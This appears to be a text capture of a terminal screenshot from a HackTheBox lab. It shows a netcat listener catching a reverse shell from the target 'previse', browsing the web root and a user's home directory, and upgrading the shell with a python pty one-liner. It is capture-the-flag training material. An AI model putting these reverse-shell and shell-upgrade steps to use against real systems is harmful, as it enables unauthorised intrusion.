 8:35 AM
8/19/21
nmickel@eclipzzee-ThinkPadT480: ~/HackTheBox
nmickel@eclipzzee-ThinkPadT480: ~/HackTheBox 168x38
^C
┌──(nmickel㉿eclipzzee-ThinkPadT480)-[~/HackTheBox]
└─$ nc -nlvp 4242 1 ⨯
listening on [any] 4242 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.11.104] 43296
$ ls
ls
accounts.php download.php footer.php logs.php
android-chrome-192x192.png favicon-16x16.png header.php nav.php
android-chrome-512x512.png favicon-32x32.png index.php site.webmanifest
apple-touch-icon.png favicon.ico js status.php
config.php file_logs.php login.php
css files.php logout.php
$ cd /home
cd /home
$ ls
ls
m4lwhere
$ cat m4lwhere
cat m4lwhere
cat: m4lwhere: Is a directory
$ cd m4lwhere
cd m4lwhere
$ ls
ls
user.txt
$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
$ ls
ls
user.txt
$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@previse:/home/m4lwhere$ export TERM=xterm
export TERM=xterm
www-data@previse:/home/m4lwhere$